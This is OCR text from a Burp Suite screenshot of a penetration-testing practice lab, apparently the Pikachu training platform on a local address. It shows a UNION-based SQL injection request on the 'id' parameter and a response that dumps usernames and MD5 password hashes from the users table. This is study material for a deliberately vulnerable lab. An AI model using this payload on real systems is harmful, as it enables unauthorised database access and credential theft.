 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 union select
group_concat(id,username),group_concat(password) from
users&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 欢迎
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 123@163.com
hello,1admin,2pikachu,3test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
Pikachu PIKA~ PIKA~© runner.han
Done 34,565 bytes | 17 millis